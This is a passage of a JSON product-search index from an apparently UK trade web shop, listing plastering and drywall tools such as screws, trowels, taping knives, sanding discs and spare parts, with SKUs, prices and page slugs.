som...","p":1.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/d\/cdwcp_3.jpg","u":"evolution-black-phosphate-collated-coarse-thread-drywall-screw-3-5mm-x-45mm-cdwcp45.html","o":"product_search"},{"value":"Evolution Black Phosphate Collated Coarse Thread Drywall Screw 3.5mm x 50mm \u2013 CDWCP50","s":"DSCCOLW050E","c":["19","1","3","29","1","3","19"],"d":"IMPORTANT APPLICATION ADVICE: On rare occasions black phosphate screw coatings can react with som...","p":3.29,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/d\/cdwcp_4.jpg","u":"evolution-black-phosphate-collated-coarse-thread-drywall-screw-3-5mm-x-50mm-cdwcp50.html","o":"product_search"},{"value":"Evolution Black Phosphate Collated Thread Drywall Screw 3.5mm x 55mm \u2013 CDWCP55","s":"DSCCOLW055E","c":["19","1","3","29","1","3","19"],"d":"IMPORTANT APPLICATION ADVICE: On rare occasions black phosphate screw coatings can react with som...","p":5.39,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/d\/cdwcp_5.jpg","u":"evolution-black-phosphate-collated-thread-drywall-screw-3-5mm-x-55mm-cdwcp55.html","o":"product_search"},{"value":"Refina Mega Mixer MM29 and MM30 Carbon Brushes 110v\/240v - 457291","s":"TOMMBRUSHES2930","c":["71","1","3","12","74","1","3","12","71","29","1","3","12","71"],"d":"&nbsp;\r\nSKU CODE:&nbsp;TOMMBRUSHES2930\r\nNext Day Delivery","p":15.7664,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/refina_mm29_mm30_mega_mixer_pair_of_carbon_brushes_110v.jpg","u":"refina-mega-mixer-mm29-and-mm30-carbon-brushes-110v.html","o":"product_search"},{"value":"Refina Mega Mixer MM19, MM21, MM22 Replacement Brushes 110v - 4571915","s":"TOMMBRUSHES","c":["71","1","3","12","74","1","3","12","71","29","1","3","12","71"],"d":"&nbsp;\r\nSKU CODE:&nbsp;TOMMBRUSHES\r\nNext Day Delivery&nbsp;","p":15.7664,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/refina_mm19_mm21_mm22_mega_mixer_pair_of_carbon_brushes.jpg","u":"refina-mega-mixer-mm19-mm21-mm22-replacement-brushes-110v.html","o":"product_search"},{"value":"Refina Mega Mixer Replacement Soft Start Switch 110v - 47530161","s":"TOMMS","c":["74","1","3","15","29","1","3","15","74"],"d":"&nbsp;\r\nSKU CODE:&nbsp;TOMMS\r\nNext Day Delivery&nbsp;","p":18.72,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/refina_megamixer_replacement_soft_start_switch_110v.jpg","u":"refina-mega-mixer-replacement-soft-start-switch-110v.html","o":"product_search"},{"value":"Arrow Sanding Discs 100 Grit 225mm (Pack of 25) - SD100G","s":"TOSHDSD100G","c":["11","1","3","114","1","3","11","29","1","3","11"],"d":"These Arrow sanding discs can be used with various sanding tools.\r\nSKU CODE: TOSHDSD100G","p":19.6875,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/m\/imagescaivygrm_2.jpg","u":"arrow-sanding-discs-100-grit-225mm-pack-of-25-sd100g.html","o":"product_search"},{"value":" Arrow Sanding Discs 120 Grit 225mm (Pack of 25) - SD120G","s":"TOSHDSD120G","c":["11","1","3","114","1","3","11","29","1","3","11"],"d":"These Arrow sanding discs can be used with various sanding tools.\r\nSKU CODE:&nbsp;TOSHDSD120G","p":19.6875,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/m\/imagescaivygrm_3.jpg","u":"arrow-sanding-discs-120-grit-225mm-pack-of-25-sd120g.html","o":"product_search"},{"value":"Arrow Sanding Discs 150 Grit 225mm (Pack of 25) - SD150G","s":"TOSHDSD150G","c":["11","1","3","53","1","3","11","114","1","3","11","29","1","3","11"],"d":"These Arrow sanding discs can be used with various sanding tools.\r\nSKU CODE:&nbsp;TOSHDSD150G","p":19.6875,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/m\/imagescaivygrm_4.jpg","u":"arrow-sanding-discs-150-grit-225mm-pack-of-25-sd150g.html","o":"product_search"},{"value":"Arrow Sanding Discs 80 Grit 225mm (Pack of 25) - SD80G","s":"TOSHDSD80G","c":["11","1","3","114","1","3","11","29","1","3","11"],"d":"These Arrow sanding discs can be used with various sanding tools.\r\nSKU CODE:&nbsp;TOSHDSD80G","p":19.6875,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/m\/imagescaivygrm_5.jpg","u":"arrow-sanding-discs-80-grit-225mm-pack-of-25-sd80g.html","o":"product_search"},{"value":"Flex WSE500 Backing Pad Twin Pack","s":"TOSHBP500","c":["35","1","3","12","72","1","3","12","35","29","1","3","12","35"],"d":"Flex WSE500 Backing Pad Twin Pack: Velcro adaptor for rapid sandpaper replacement. Cushioning alo...","p":24.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex_wse500_backing_pad_twin_pack_1.jpg","u":"flex-wse500-backing-pad-twin-pack.html","o":"product_search"},{"value":"S36 Vacuum On\/off Switch ","s":"TOSH340618","c":["72","1","3","15","29","1","3","15","72"],"d":"Flex S36 Vacuum on\/off switch 110v.\r\nSKU CODE:&nbsp;TOSH340618","p":6.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_068.jpg","u":"s36-vacuum-on-off-switch.html","o":"product_search"},{"value":"Carbon Brush Insulator (108)","s":"TOSH811490","c":["72","1","3","15","29","1","3","15","72"],"d":"Brush holder insulators, packs of 2.\r\nSKU CODE:&nbsp;TOSH811490\r\nDelivery 3-5 Days","p":1.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_062.jpg","u":"carbon-brush-insulator-108.html","o":"product_search"},{"value":"Pad Housing (130)","s":"TOSH885160","c":["72","1","3","15","29","1","3","15","72"],"d":"Pad housing (130)\r\nSKU CODE:&nbsp;TOSH885160","p":24.3,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_060.jpg","u":"pad-housing-130.html","o":"product_search"},{"value":"Locking Ring (148)","s":"TOSH847564","c":["72","1","3","15","29","1","3","15","72"],"d":"Locking ring, fits between the armature cooling fan blades and the main bearing.\r\nSKU CODE:&nbsp;...","p":1.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_061_1.jpg","u":"locking-ring-148.html","o":"product_search"},{"value":"Marshalltown Permashape Finishing Trowel Gold Stainless Steel 14\u201d x 5\u201d MPB145GSD","s":"TOPT14SSFPD","c":["56","1","3","12","89","1","3","12","56","29","1","3","12","56"],"d":"Ideal for both professional or beginner finishers, The MARSHALLTOWN PermaShape Finishing Trowel g...","p":54.544,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/_\/_\/__57_1.jpg","u":"marshalltown-permashape-finishing-trowel-gold-stainless-steel-14-mpb145gsd.html","o":"product_search"},{"value":"Ox Pro Joint Knife 2\" OX-P013205","s":"TOTK2SSOX","c":["62","1","3","12","86","1","3","12","62","29","1","3","12","62"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nSKU CODE:&nbsp;TOTK...","p":6.128,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-p013205_1.jpg","u":"ox-pro-joint-knife-2-ox-p013205.html","o":"product_search"},{"value":"Ox Pro Joint Knife 3\" OX-P013207","s":"TOTK3SSOX","c":["62","1","3","12","86","1","3","12","62","29","1","3","12","62"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nSKU CODE:&nbsp;TOTK...","p":7.04,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-p013207_1.jpg","u":"ox-pro-joint-knife-3-ox-p013207.html","o":"product_search"},{"value":"Ox Pro Joint Knife 4\" OX-P013210","s":"TOTK4SSOX","c":["62","1","3","12","86","1","3","12","62","29","1","3","12","62"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nSKU CODE:&nbsp;TOTK...","p":7.488,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox_jointing_knives_3.jpg","u":"ox-pro-joint-knife-4-ox-p013210.html","o":"product_search"},{"value":"Ox Pro Joint Knife 5\" OX-P013212","s":"TOTK5SSOX","c":["62","1","3","12","86","1","3","12","62","29","1","3","12","62"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nSKU CODE:&nbsp;TOTK...","p":7.84,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox_jointing_knives_4.jpg","u":"ox-pro-joint-knife-5-ox-p013212.html","o":"product_search"},{"value":"Ox Pro Taping Knife 8\" OX-P013320","s":"TOTK8OX","c":["62","1","3","12","86","1","3","12","62","29","1","3","12","62"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nSKU CODE:&nbsp;TOTK...","p":11.008,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox_taping_knife_1_.jpg","u":"ox-pro-taping-knife-8-ox-p013320-2054.html","o":"product_search"},{"value":"Ox Pro Taping Knife 10\" OX-P013325","s":"TOTK10OX","c":["62","1","3","12","86","1","3","12","62","29","1","3","12","62"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nSKU CODE:&nbsp;TOTK...","p":12.608,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox_taping_knife_1__1.jpg","u":"ox-pro-taping-knife-10-ox-p013325.html","o":"product_search"},{"value":"Ox Pro Taping Knife 12\" OX-P013330","s":"TOTK12OX","c":["62","1","3","12","86","1","3","12","62","29","1","3","12","62"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nSKU CODE:&nbsp;TOTK...","p":13.296,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox_taping_knife_1__2.jpg","u":"ox-pro-taping-knife-12-ox-p013330.html","o":"product_search"},{"value":"Fox Vacuum bags ","s":"TOSHFBFOX","c":["60","1","3","12","73","1","3","12","60","15","1","3","12","60","29","1","3","12","60"],"d":"Fox F50-800-42 Vacuum Bags Sold in packs of 5\r\nSKU&nbsp; CODE:&nbsp;TOSHFBFOX","p":16.25,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/i\/dirt_20devil_20energy_20range_20vacuum_20cleaner_20bags.jpg","u":"fox-vacuum-bags.html","o":"product_search"},{"value":"PTI Black Polyurethane Knitted Glove","s":"TOSTSW-C","c":["16","1","3","117","1","3","16","29","1","3","16"],"d":"PTI Black Polyurethane Knitted Glove\r\nSKU CODE:&nbsp;TOSTSW-C","p":0.79,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/t\/pti_black_polyurethane_knitted_gloves_pair_1.png","u":"pti-black-polyurethane-knitted-glove.html","o":"product_search"},{"value":"TapeTech 7\" MAXXBOX Wiper Seal - 210024F","s":"ZZZ\/210024F","c":["68","1","3","15","29","1","3","15","68"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZZZ\/210024F\r\nNext Day Delivery","p":0,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/0\/200026f_1_.jpg","u":"tapetech-maxxboxr-wiper-seal-7-210024f.html","o":"product_search"},{"value":"Builders Gloves","s":"TOSTS-C","c":["16","1","3","117","1","3","16","29","1","3","16"],"d":"Comfortable latex builders gloves with a cotton back. Offering great protection and comfort High ...","p":0,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/u\/builders_gloves.jpg","u":"builders-gloves.html","o":"product_search"},{"value":"CT 26 Vacuum Bags(5)","s":"TOSHF496187","c":["75","1","3","15","127","1","3","15","75","29","1","3","15","75"],"d":"SELFCLEAN filter bag, SC FIS-CT 26\/5 &bull; High-quality cloth filter bag &bull; Cleans dust depo...","p":36.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/v\/pvbm_s_selfcfs26_496187_z_01a.png","u":"ct-26-vacuum-bags-5.html","o":"product_search"},{"value":"Refina Mini-spatula ergo grip 4\" (100mm) - 228035","s":"TOPTSPAT4","c":["71","1","3","12","84","1","3","12","71","29","1","3","12","71"],"d":"The skimming spatula-rules are produced with a flexible stainless steel blade and ergo grip light...","p":11.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/-\/4-skimming-mini-spatula-ergo-grip-frame_1_2.jpg","u":"refina-mini-spatula-ergo-grip-4-100mm-228035.html","o":"product_search"},{"value":"Refina Spatula-Rule with Ergo Grip 24\" (600mm) 228107","s":"TOPTSPAT24","c":["71","1","3","12","84","1","3","12","71","29","1","3","12","71"],"d":"The rigid plastic ergo grip frames are 30% lighter than comparable rules with metal frames.\r\n&nbs...","p":40.768,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/228107.jpg","u":"refina-spatula-rule-with-ergo-grip-24-600mm-228107.html","o":"product_search"},{"value":"Refina Spatula-Rule with Ergo Grip 32\" (800mm) 228108","s":"TOPTSPAT32","c":["71","1","3","12","84","1","3","12","71","29","1","3","12","71"],"d":"The rigid plastic ergo grip frames are 30% lighter than comparable rules with metal frames.\r\n&nbs...","p":49.088,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/228108.jpg","u":"refina-spatula-rule-with-ergo-grip-32-800mm-228108.html","o":"product_search"},{"value":"Refina Spatula-Rule with Ergo Grip 40\" (1000mm) 228109","s":"TOPTSPAT40","c":["71","1","3","12","84","1","3","12","71","29","1","3","12","71"],"d":"The skimming spatula-rules are produced with a flexible stainless steel blade and ergo grip light...","p":62.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/228109.jpg","u":"refina-spatula-rule-with-ergo-grip-40-1000mm-228109.html","o":"product_search"},{"value":"Kraft Elite Series All Stainless Steel Joint Knife With Sure Grip Handle 4\" - DW729PF","s":"TOTK4SSO","c":["80","1","3","12","86","1","3","12","80","29","1","3","12","80"],"d":"Light as a feather, but strong as an ox. Use the polished 4&quot; blade for scraping, painting an...","p":10.6675,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_17.jpeg","u":"kraft-elite-series-all-stainless-steel-joint-knife-with-sure-grip-handle-4-dw729pf.html","o":"product_search"},{"value":"Kraft Elite Series All Stainless Steel Joint Knife With Sure Grip Handle 5\" - DW730PF","s":"TOTK5SSO","c":["80","1","3","12","86","1","3","12","80","29","1","3","12","80"],"d":"Light as a feather, but strong as an ox. Use the polished 5&quot; blade for scraping, painting an...","p":10.6675,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dw730pf.jpg","u":"kraft-elite-series-all-stainless-steel-joint-knife-with-sure-grip-handle-5-dw730pf.html","o":"product_search"},{"value":"TapeTech 7\" EasyClean Blade - 220001","s":"ZZZ\/9400207","c":["68","1","3","15","78","1","3","15","68","29","1","3","15","68"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZZZ\/9400207\r\nNext Day Delivery","p":0,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/220001_1_.jpg","u":"tapetech-7-easy-clean-blade-220001.html","o":"product_search"},{"value":"Flex 80g Sanding Discs (packs 25) 348.511","s":"TOSHDSD80WSE","c":["35","1","3","12","114","1","3","12","35","29","1","3","12","35"],"d":"Arrow circular 225mm sanding discs, sold in packs of 25 discs. Semi-friable aluminium oxide. Low ...","p":24.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/z\/3\/z348503_1_1.jpg","u":"flex-80g-sanding-discs-packs-25-348-511.html","o":"product_search"},{"value":"Flex 100g Sanding Discs (25 Pack)","s":"TOSHDSD100WSE","c":["35","1","3","12","114","1","3","12","35","29","1","3","12","35"],"d":"Flex circular 225mm sanding discs, sold in packs of 25 discs. Semi-friable aluminium oxide. Low c...","p":24.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/z\/3\/z348503_1_2.jpg","u":"flex-100g-sanding-discs-packs-25-348-538.html","o":"product_search"},{"value":"Flex 120g Sanding Discs (packs 25) 349.216","s":"TOSHDSD120WSE","c":["35","1","3","12","114","1","3","12","35","29","1","3","12","35"],"d":"Flex circular 225mm sanding discs, sold in packs of 25 discs. Semi-friable aluminium oxide. Low c...","p":24.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/z\/3\/z348503_1_3.jpg","u":"flex-120g-sanding-discs-packs-25-349-216.html","o":"product_search"},{"value":"Refina Superflex Finishing Trowel 12\" - 228193","s":"TOPTR228193","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"The original SUPERFLEX 1 trowels are produced with a flexible stainless steel blade, with alloy f...","p":33.28,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/refina_superflex_skimming_trowel_1.jpg","u":"refina-superflex-finishing-trowel-12-228193.html","o":"product_search"},{"value":"Marshalltown Drywall Utility Saw 6\" M22","s":"TOUSMT","c":["56","1","3","12","99","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN Utility Saw cuts wallboard, masonite, plywood, wood and it has a sharp point to ...","p":7.448,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/2\/m22.jpg","u":"marshalltown-drywall-utility-saw-6-m22.html","o":"product_search"},{"value":"Tyzack Midget Trowel (10608SF)","s":"TOTYZACKMIDGET","c":["66","1","3","12","89","1","3","12","66","29","1","3","12","66"],"d":"Tyzack Midget Trowel with Suregrip handle\r\nSKU CODE:&nbsp;TOTYZACKMIDGET","p":12.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/0\/10611csf.jpg","u":"tyzack-midget-trowel.html","o":"product_search"},{"value":"Tarpaulin Sheet","s":"TOTAR1812","c":["40","1","3","14","29","1","3","14","40"],"d":"Cut Size 3.5 x 5.4M waterproof \/ Shrinkproof \/ UV Protected \/ Aluminium Eyelets At 1 metre Interv...","p":9.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/a\/faitarp129.jpg","u":"tarpaulin-sheet.html","o":"product_search"},{"value":"Marshalltown Taping Knife Stainless Steel with DuraSoft II 10\u201d x 3\u201d M4510SD","s":"TOTK10MT","c":["56","1","3","12","86","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN DuraSoft II Taping Knife 10&quot; is the newly designed model. The stainless ste...","p":11.081,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/4\/m4508sd_1.jpg","u":"marshalltown-taping-knife-stainless-steel-with-durasoft-ii-10-x-3-m4510sd.html","o":"product_search"},{"value":"Marshalltown Taping Knife Stainless Steel with DuraSoft Handle 12\u201d x 3\u201d M4512SD","s":"TOTK12MT","c":["56","1","3","12","86","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN DuraSoft II Taping Knives are the newly designed model. Feature a tempered premi...","p":11.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/4\/m4508sd_2.jpg","u":"marshalltown-durasoft-ii-taping-knife-12-x-3-m4512sd.html","o":"product_search"},{"value":"Safety Glasses","s":"TOSTS22","c":["16","1","3","18","1","3","16","109","1","3","16","29","1","3","16"],"d":"20 masks in a box\r\nSKU CODE:&nbsp;TOSTS22","p":2.3,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/w\/e\/webcat-000d00020002.jpg","u":"safety-glasses.html","o":"product_search"},{"value":"Evolution Fine Thread Drywall Screw 4.2mm x 100mm \u2013 DWSP100","s":"DSC0100-2","c":["19","1","3","29","1","3","19"],"d":"IMPORTANT APPLICATION ADVICE: On rare occasions black phosphate screw coatings can react with som...","p":14.65,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/l\/blackdwsp32_7.jpg","u":"evolution-fine-thread-drywall-screw-4-2mm-x-100mm-dwsp100.html","o":"product_search"},{"value":"Evolution Zinc Fine Thread Drywall Screw 4.2mm x 65mm \u2013 DWSZ65","s":"DSC065","c":["19","1","3","29","1","3","19"],"d":"IMPORTANT APPLICATION ADVICE: On rare occasions black phosphate screw coatings can react with som...","p":12.1425,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/l\/blackdwsp32_5.jpg","u":"evolution-zinc-fine-thread-drywall-screw-4-2mm-x-65mm-dwsz65.html","o":"product_search"},{"value":"Arrow Wafer Head Screw Sharp Point 4.2mm x 13mm (Box Qty 1000) ","s":"DSCWH","c":["19","1","3","29","1","3","19"],"d":"Arrow Wafer Head Sharp Point Drywall Screws\r\nSKU CODE:&nbsp;DSCWH","p":8.5125,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/w\/h\/whdz12.jpg","u":"arrow-wafer-head-screw-sharp-point-4-2mm-x-13mm-box-qty-1000.html","o":"product_search"},{"value":"Evolution Electroplated Zinc Wafer Head Self Drill Drywall Screw (Fire Tested To EN-1364-1) 4.2mm x 12mm (Box Qty 1000) - WHSDZ13","s":"DSCWHST13","c":["19","1","3","29","1","3","19"],"d":"Our Evolution range of collated screws includes collated drywall screws for faster fixing of plas...","p":7.8975,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/w\/h\/whsdz12_preview_1.jpg","u":"evolution-electroplated-zinc-wafer-head-self-drill-drywall-screw-fire-tested-to-en-1364-1-4-2mm-x-12mm-box-qty-1000-whsdz13.html","o":"product_search"},{"value":"Refina SuperFlex 1 Finishing Trowel 14\" - 228194","s":"TOPTR228194","c":["89","1","3","14","29","1","3","14","89"],"d":"The original SUPERFLEX 1 trowels are produced with a flexible stainless steel blade, with alloy f...","p":34.944,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/refina_superflex_skimming_trowel_2.jpg","u":"refina-superflex-1-finishing-trowel-14-228194.html","o":"product_search"},{"value":"Refina Superflex Finishing Trowel 16\" - 228196","s":"TOPTR228196","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"The original SUPERFLEX 1 trowels are produced with a flexible stainless steel blade, with alloy f...","p":36.608,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/228196.jpg","u":"refina-16-inches-superflex-skimming-trowel-228196.html","o":"product_search"},{"value":"Refina Superflex Finishing Trowel 18\" - 228198","s":"TOPTR228198","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"The original SUPERFLEX 1 trowels are produced with a flexible stainless steel blade, with alloy f...","p":38.272,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/refina_superflex_skimming_trowel_4.jpg","u":"refina-superflex-finishing-trowel-18-228198.html","o":"product_search"},{"value":"Refina Plaziflex Trowels 1.0mm Flexiback 12\" - 228172","s":"TOPTR228172","c":["89","1","3","14","29","1","3","14","89"],"d":"The trowels have a flexiback design that gives flexibility across the blade width but rigidity al...","p":26.624,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/228172.jpg","u":"refina-plaziflex-trowels-1-0mm-flexiback-12-228172.html","o":"product_search"},{"value":"Refina Plaziflex Trowels 1.0mm Flexiback 14\" (350mm) - 228174","s":"TOPTR228174","c":["89","1","3","14","29","1","3","14","89"],"d":"The trowels have a flexiback design that gives flexibility across the blade width but rigidity al...","p":27.456,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/228174.jpg","u":"refina-plaziflex-trowels-1-0mm-flexiback-14-350mm-228174.html","o":"product_search"},{"value":"Refina Plaziflex Trowels 1.0mm Flexiback 16\" - 228176","s":"TOPTR228176","c":["89","1","3","14","29","1","3","14","89"],"d":"The trowels have a flexiback design that gives flexibility across the blade width but rigidity al...","p":28.288,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/228176.jpg","u":"refina-plaziflex-trowels-1-0mm-flexiback-16-228176.html","o":"product_search"},{"value":"Refina Plaziflex Trowels 1.0m Flexiback 20\" - 228180","s":"TOPTR228180","c":["89","1","3","14","29","1","3","14","89"],"d":"The trowels have a flexiback design that gives flexibility across the blade width but rigidity al...","p":30.784,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/228180.jpg","u":"refina-plaziflex-trowels-1-0m-flexiback-20-228180.html","o":"product_search"},{"value":"Refina Plaziflex Trowels 1.0mm Flexiback 24\" - 228184","s":"TOPTR228184","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"The trowels have a flexiback design that gives flexibility across the blade width but rigidity al...","p":34.112,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/228184.jpg","u":"refina-plaziflex-trowels-1-0mm-flexiback-24-228184.html","o":"product_search"},{"value":"Refina Plaziflex Trowel 1.0mm Flexiback Blades 12\" - 228173","s":"TOPTR228173","c":["89","1","3","14","29","1","3","14","89"],"d":"The trowels have a flexiback design that gives flexibility across the blade width but rigidity al...","p":13.312,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/228173_5.jpg","u":"refina-12-quot-replacement-plaziflex-blades-228173.html","o":"product_search"},{"value":"Refina  Plaziflex Trowel 1.0mm Flexiback Blades 14\" - 228175","s":"TOPTR228175","c":["89","1","3","14","29","1","3","14","89"],"d":"The trowels have a flexiback design that gives flexibility across the blade width but rigidity al...","p":14.144,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/228175.jpg","u":"refina-plaziflex-trowel-1-0mm-flexiback-blades-14-228175.html","o":"product_search"},{"value":"Refina Plaziflex Trowel 1.0mm Flexiback Blades 20\" - 228181","s":"TOPTR228181","c":["89","1","3","14","29","1","3","14","89"],"d":"The trowels have a flexiback design that gives flexibility across the blade width but rigidity al...","p":18.304,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/228181.jpg","u":"refina-plaziflex-trowel-1-0mm-flexiback-blades-20-228181.html","o":"product_search"},{"value":"Refina  Plaziflex Trowel 1.0mm Flexiback Blades 16\" - 228177","s":"TOPTR228177","c":["89","1","3","14","29","1","3","14","89"],"d":"The trowels have a flexiback design that gives flexibility across the blade width but rigidity al...","p":14.976,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/228177.jpg","u":"refina-plaziflex-trowel-1-0mm-flexiback-blades16-228177.html","o":"product_search"},{"value":"Refina Plaziflex Trowel 1.0mm Flexiback 24\" - 228185","s":"TOPTR228185","c":["89","1","3","14","29","1","3","14","89"],"d":"The trowels have a flexiback design that gives flexibility across the blade width but rigidity al...","p":20.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/228185.jpg","u":"refina-plaziflex-trowel-1-0mm-flexiback-24-228185.html","o":"product_search"},{"value":"Refina Lightweight Mini Trowel 8\" - 221031","s":"TOPTR221031","c":["89","1","3","14","29","1","3","14","89"],"d":"&nbsp;This&nbsp;lightweight midget trowel has a soft moulded handle, short plastic tang and a nar...","p":9.152,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/220131.jpg","u":"refina-lightweight-mini-trowel-8-221031.html","o":"product_search"},{"value":"Refina Premium Mini Trowel 8\" - 221022","s":"TOPTR221022","c":["89","1","3","14","29","1","3","14","89"],"d":"These midget trowels are produced with a composite soft moulded handle, short tang and a narrow s...","p":14.144,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/221022.jpg","u":"refina-premium-mini-trowel-8-221022.html","o":"product_search"},{"value":"Refina Finatex Premium Plaster Trowel 11\" - 221911 ","s":"TOPTR221911","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"Made from the finest and flattest chrome stainless steel for rust free use, manufactured using th...","p":25.792,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/221911.jpg","u":"refina-finatex-premium-plaster-trowel-11-221911.html","o":"product_search"},{"value":"Refina Finatex Premium Plaster Trowel 12\" - 221912 ","s":"TOPTR221912","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"Made from the finest and flattest chrome stainless steel for rust free use, manufactured using th...","p":26.624,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/221912.jpg","u":"refina-finatex-premium-plaster-trowel-12-221912.html","o":"product_search"},{"value":"Refina Finatex Premium Plaster Trowel 13\" - 221913","s":"TOPTR221913","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"Made from the finest and flattest chrome stainless steel for rust free use, manufactured using th...","p":27.456,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/221913.jpg","u":"refina-finatex-premium-plaster-trowel-13-221913.html","o":"product_search"},{"value":"Refina Finatex Premium Plaster Trowel 14\" (355mm) - 221914 ","s":"TOPTR221914","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"Made from the finest and flattest chrome stainless steel for rust free use, manufactured using th...","p":28.288,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/221914.jpg","u":"refina-finatex-premium-plaster-trowel-14-355mm-221914.html","o":"product_search"},{"value":"Refina Finatex Premium Plaster Trowel 16\" - 221916 ","s":"TOPTR221916","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"Made from the finest and flattest chrome stainless steel for rust free use, manufactured using th...","p":32.448,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/221916.jpg","u":"refina-finatex-premium-plaster-trowel-16-221916.html","o":"product_search"},{"value":"Marshalltown Midget Trowel Stainless Steel with DuraSoft Handle 8\" x 3\" 11SSD","s":"TOPTMTMT","c":["56","1","3","12","89","1","3","12","56","29","1","3","12","56"],"d":"MARSHALLTOWN&#039;s Midget Trowel 8&quot; x 3&quot; size allows more pressure to be added to the ...","p":37.443,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/1\/m11ssd.jpg","u":"marshalltown-midget-trowel-stainless-steel-with-durasoft-handle-8-x-3-11ssd.html","o":"product_search"},{"value":"Arrow 30 Micron Aluminium Foil Tape 75mm x 45 Meters - INSAJT75","s":"INSAJT75","c":["44","1","3","13","29","1","3","13","44"],"d":"A 30 micron class &lsquo;o&rsquo; aluminium foil Tape with an aggressive solvent acrylic 